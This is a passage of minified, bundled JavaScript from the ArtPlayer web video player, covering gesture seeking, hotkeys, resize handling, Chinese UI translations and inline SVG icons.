${(0,p.secondToTime)(o.duration)}`}}};o.option.gesture&&(n.proxy(s,"touchstart",g=>{c=s,x(g)}),n.proxy(s,"touchmove",f)),n.proxy(l,"touchstart",g=>{c=l,x(g)}),n.proxy(l,"touchmove",f),o.on("document:touchend",()=>{d&&(u=0,m=0,y=0,d=!1,c=null)})}}},{"../control/progress":"1XZSS","../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],ikBrS:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p,e){let o=["click","mouseup","keydown","touchend","touchmove","mousemove","pointerup","contextmenu","pointermove","visibilitychange","webkitfullscreenchange"],n=["resize","scroll","orientationchange"],s=[];function l(c={}){for(let u=0;u<s.length;u++)e.remove(s[u]);s.length=0;let{$player:d}=p.template;o.forEach(u=>{let m=c.document||d.ownerDocument||document,y=e.proxy(m,u,x=>{p.emit(`document:${u}`,x)});s.push(y)}),n.forEach(u=>{let m=c.window||d.ownerDocument?.defaultView||window,y=e.proxy(m,u,x=>{p.emit(`window:${u}`,x)});s.push(y)})}l(),e.bindGlobalEvents=l}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jwNq0:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e,o){let{$player:n}=e.template;o.hover(n,s=>{(0,t.addClass)(n,"art-hover"),e.emit("hover",!0,s)},s=>{(0,t.removeClass)(n,"art-hover"),e.emit("hover",!1,s)})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],eqSsP:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p,e){let{$player:o}=p.template;e.proxy(o,"mousemove",n=>{p.emit("mousemove",n)})}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"42JNz":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e,o){let{option:n,constructor:s}=e;e.on("resize",()=>{let{aspectRatio:c,notice:d}=e;e.state==="standard"&&n.autoSize&&e.autoSize(),e.aspectRatio=c,d.show=""});let l=(0,t.debounce)(()=>e.emit("resize"),s.RESIZE_TIME);e.on("window:orientationchange",()=>l()),e.on("window:resize",()=>l()),screen&&screen.orientation&&screen.orientation.onchange&&o.proxy(screen.orientation,"change",()=>l())}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"7kM1M":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p){if(p.constructor.USE_RAF){let e=null;(function o(){p.playing&&p.emit("raf"),p.isDestroy||(e=requestAnimationFrame(o))})(),p.on("destroy",()=>{cancelAnimationFrame(e)})}}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"2IW9m":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{option:o,constructor:n,template:{$container:s}}=e,l=(0,t.throttle)(()=>{e.emit("view",(0,t.isInViewport)(s,n.SCROLL_GAP))},n.SCROLL_TIME);e.on("window:scroll",()=>l()),e.on("view",c=>{o.autoMini&&(e.mini=!c)})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],dswts:[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var r=a("./utils");i.default=class{constructor(t){this.art=t,this.keys={},t.option.hotkey&&!r.isMobile&&this.init()}init(){let{constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),this.art.on("document:keydown",p=>{if(this.art.isFocus){let e=document.activeElement.tagName.toUpperCase(),o=document.activeElement.getAttribute("contenteditable");if(e!=="INPUT"&&e!=="TEXTAREA"&&o!==""&&o!=="true"&&!p.altKey&&!p.ctrlKey&&!p.metaKey&&!p.shiftKey){let n=this.keys[p.code];if(n){p.preventDefault();for(let s=0;s<n.length;s++)n[s].call(this.art,p);this.art.emit("hotkey",p)}}}this.art.emit("keydown",p)})}add(t,p){return this.keys[t]?this.keys[t].push(p):this.keys[t]=[p],this}remove(t,p){if(this.keys[t]){let e=this.keys[t].indexOf(p);e!==-1&&this.keys[t].splice(e,1)}return this}}},{"./utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],d9ktO:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("../utils"),p=a("./zh-cn"),e=r.interopDefault(p);i.default=class{constructor(o){this.art=o,this.languages={"zh-cn":e.default},this.language={},this.update(o.option.i18n)}init(){let o=this.art.option.lang.toLowerCase();this.language=this.languages[o]||{}}get(o){return this.language[o]||o}update(o){this.languages=(0,t.mergeDeep)(this.languages,o),this.init()}}},{"../utils":"aBlEo","./zh-cn":"3hyaR","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"3hyaR":[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);let r={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};i.default=r,typeof window<"u"&&(window["artplayer-i18n-zh-cn"]=r)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],fFHY0:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("bundle-text:./airplay.svg"),p=r.interopDefault(t),e=a("bundle-text:./arrow-left.svg"),o=r.interopDefault(e),n=a("bundle-text:./arrow-right.svg"),s=r.interopDefault(n),l=a("bundle-text:./aspect-ratio.svg"),c=r.interopDefault(l),d=a("bundle-text:./check.svg"),u=r.interopDefault(d),m=a("bundle-text:./close.svg"),y=r.interopDefault(m),x=a("bundle-text:./config.svg"),f=r.interopDefault(x),g=a("bundle-text:./error.svg"),w=r.interopDefault(g),j=a("bundle-text:./flip.svg"),E=r.interopDefault(j),S=a("bundle-text:./fullscreen-off.svg"),$=r.interopDefault(S),C=a("bundle-text:./fullscreen-on.svg"),M=r.interopDefault(C),R=a("bundle-text:./fullscreen-web-off.svg"),D=r.interopDefault(R),k=a("bundle-text:./fullscreen-web-on.svg"),b=r.interopDefault(k),I=a("bundle-text:./loading.svg"),T=r.interopDefault(I),F=a("bundle-text:./lock.svg"),A=r.interopDefault(F),L=a("bundle-text:./pause.svg"),z=r.interopDefault(L),_=a("bundle-text:./pip.svg"),P=r.interopDefault(_),O=a("bundle-text:./play.svg"),N=r.interopDefault(O),U=a("bundle-text:./playback-rate.svg"),Q=r.interopDefault(U),tt=a("bundle-text:./screenshot.svg"),et=r.interopDefault(tt),rt=a("bundle-text:./setting.svg"),at=r.interopDefault(rt),Y=a("bundle-text:./state.svg"),H=r.interopDefault(Y),ot=a("bundle-text:./switch-off.svg"),Z=r.interopDefault(ot),it=a("bundle-text:./switch-on.svg"),W=r.interopDefault(it),q=a("bundle-text:./unlock.svg"),ct=r.interopDefault(q),X=a("bundle-text:./volume-close.svg"),G=r.interopDefault(X),K=a("bundle-text:./volume.svg"),J=r.interopDefault(K),V=a("../utils");i.default=class{constructor(nt){let lt={loading:T.default,state:H.default,play:N.default,pause:z.default,check:u.default,volume:J.default,volumeClose:G.default,screenshot:et.default,setting:at.default,pip:P.default,arrowLeft:o.default,arrowRight:s.default,playbackRate:Q.default,aspectRatio:c.default,config:f.default,lock:A.default,flip:E.default,unlock:ct.default,fullscreenOff:$.default,fullscreenOn:M.default,fullscreenWebOff:D.default,fullscreenWebOn:b.default,switchOn:W.default,switchOff:Z.default,error:w.default,close:y.default,airplay:p.default,...nt.option.icons};for(let st in lt)(0,V.def)(this,st,{get:()=>(0,V.getIcon)(st,lt[st])})}}},{"bundle-text:./airplay.svg":"gkZgZ","bundle-text:./arrow-left.svg":"kQyD4","bundle-text:./arrow-right.svg":"64ztm","bundle-text:./aspect-ratio.svg":"72LvA","bundle-text:./check.svg":"4QmBo","bundle-text:./close.svg":"j1hoe","bundle-text:./config.svg":"hNZaT","bundle-text:./error.svg":"dKh4l","bundle-text:./flip.svg":"lIEIE","bundle-text:./fullscreen-off.svg":"1533e","bundle-text:./fullscreen-on.svg":"76ut3","bundle-text:./fullscreen-web-off.svg":"3NzMk","bundle-text:./fullscreen-web-on.svg":"12xHc","bundle-text:./loading.svg":"iVcUF","bundle-text:./lock.svg":"1J4so","bundle-text:./pause.svg":"1KgkK","bundle-text:./pip.svg":"4h4tM","bundle-text:./play.svg":"jecAY","bundle-text:./playback-rate.svg":"anPe9","bundle-text:./screenshot.svg":"9BPYQ","bundle-text:./setting.svg":"hsI9k","bundle-text:./state.svg":"gr1ZU","bundle-text:./switch-off.svg":"6kdAr","bundle-text:./switch-on.svg":"ksdMo","bundle-text:./unlock.svg":"iz5Qc","bundle-text:./volume-close.svg":"3OZoa","bundle-text:./volume.svg":"hRYA4","../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],gkZgZ:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6Z"/></svg>'},{}],kQyD4:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6Z"/></svg>'},{}],"64ztm":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6Z"/></svg>'},{}],"72LvA":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0)" viewBox="0 0 88 88"><defs><clipPath id="__lottie_element_216"><path d="M0 0h88v88H0Z"/></clipPath></defs><g clip-path="url(#__lottie_element_216)"><g style="display:block"><path d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 1.4495849676166017e-7l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31C14.488-13.492 13.228-13.492 12.438-12.702m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13ZM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8Z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></g></svg>'},{}],"4QmBo":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4Z"/></svg>'},{}],j1hoe:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733C823.467 166.4 797.867 166.4 780.8 183.466L512 452.267l-268.8-268.8C226.133 166.4 200.533 166.4 183.467 183.466c-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733Z"/></svg>'},{}],hNZaT:[function(a,h,i,v){h.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path d="M15 17h6v1h-6Zm-4 0H3v1h8v2h1v-5h-1Zm3-9h1V3h-1v2H3v1h11Zm4-3v1h3V5ZM6 14h1V9H6v2H3v1h3Zm4-2h11v-1H10Z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],dKh4l:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.447 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],lIEIE:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path d="M554.667 810.667V896h-85.333v-85.333Zm-384-632.662a42.67 42.67 0 0 1 34.987 18.219l203.903 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.717l.299 4.95v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.333V640Zm-358.4-320.896V716.8L335.957 512 196.31 319.104Zm358.4 150.23v85.333h-85.333v-85.333Zm0-170.667V384h-85.333v-85.333Zm0-170.667v85.333h-85.333V128Z"/></svg>'},{}],"1533e":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="M768 298.667h170.667V384h-256V128H768ZM341.333 384h-256v-85.333H256V128h85.333ZM768 725.333V896h-85.333V640h256v85.333ZM341.333 640v256H256V725.333H85.333V640Z"/></svg>'},{}],"76ut3":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="M625.778 256H768v142.222h113.778v-256h-256ZM256 398.222V256h142.222V142.222h-256v256Zm512 227.556V768H625.778v113.778h256v-256ZM398.222 768H256V625.778H142.222v256h256Z"/></svg>'},{}],"3NzMk":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128ZM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384Zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448Z"/></svg>'},{}],"12xHc":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128Zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448Zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384Z"/></svg>'},{}],iVcUF:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0Z" class="bk"/><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="matrix(-1 0 0 -1 100 130)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(210 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(240 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1J4so":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path d="M298.667 426.667v-85.333a213.333 213.333 0 1 1 426.667 0v85.333H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667ZM512 213.333a128 128 0 0 0-128 128v85.333h256v-85.333a128 128 0 0 0-128-128"/></svg>'},{}],"1KgkK":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],"4h4tM":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 1024 1024"><path d="M844.8 219.648H179.2c-6.144 0-10.24 4.608-10.24 10.752v563.2c0 5.632 4.096 10.24 10.24 10.24h256V896h-256A102.4 102.4 0 0 1 76.8 793.6V230.4c0-56.832 45.568-102.4 102.4-102.4h665.6a102.4 102.4 0 0 1 102.4 102.4v204.8h-92.16V230.4c0-6.144-4.608-10.752-10.24-10.752M614.4 588.8c-28.672 0-51.2 22.528-51.2 51.2v204.8c0 28.16 22.528 51.2 51.2 51.2H896c28.16 0 51.2-23.04 51.2-51.2V640c0-28.672-23.04-51.2-51.2-51.2Z"/></svg>'},{}],jecAY:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],anPe9:[function(a,h,i,v){h.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path d="M10 8v8l6-4ZM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4Zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22ZM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"9BPYQ":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],hsI9k:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],gr1ZU:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],"6kdAr":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.025 513.024 463.87 463.87 0 0 1 511.335 48.435Z"/></svg>'},{}],ksdMo:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648ffc" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],iz5Qc:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.333a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],"3OZoa":[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172Z"/></svg>'},{}],hRYA4:[function(a,h,i,v){h.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],kZ0F8:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("./utils"),p=a("./utils/component"),e=r.interopDefault(p);class o extends e.default{constructor(s){super(s),this.name="info",t.isMobile||this.init()}init(){let{proxy:s,constructor:l,template:{$infoPanel:c,$infoClose:d,$video:u}}=this.art;s(d,"click",()=>{this.show=!1});let m=null,y=(0,t.queryAll)("[data-video]",c)||[];this.art.on("destroy",()=>clearTimeout(m)),(function x(){for(let f=0;f<y.length;f++){let g=y[f],w=u[g.dataset.video],j=typeof w=="number"?w.toFixed(2):w;g.textContent!==j&&(g.textContent=j)}m=setTimeout(x,l.INFO_LOOP_TIME)})()}}i.default=o},{"./utils":"aBlEo","./utils/component":"idCEj","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],j9lbi:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("./utils/component"),p=r.interopDefault(t);class e extends p.default{constructor(n){super(n);let{option:s,template:{$layer:l}}=n;this.name="layer",this.$parent=l;for(let 